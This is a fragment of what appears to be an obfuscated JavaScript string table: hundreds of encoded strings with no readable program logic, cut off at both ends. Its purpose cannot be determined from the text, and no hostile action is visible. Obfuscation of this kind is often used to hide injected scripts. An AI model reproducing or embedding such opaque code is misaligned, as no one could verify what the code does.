Dq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvU